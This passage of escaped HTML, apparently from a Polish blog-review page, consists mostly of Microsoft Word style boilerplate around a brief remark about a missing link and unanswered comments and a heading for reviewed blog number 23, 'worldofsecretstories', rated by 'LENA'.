Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:Standardowy;\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EBrak odnośnika do WS na\nblogu i odpowiedzi na pozostawione komentarze.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E23. \u003Ca href=\"http:\/\/worldofsecretstories.blogspot.com\/\"\u003Eworldofsecretstories\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EOCENIAJĄCA: LENA\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   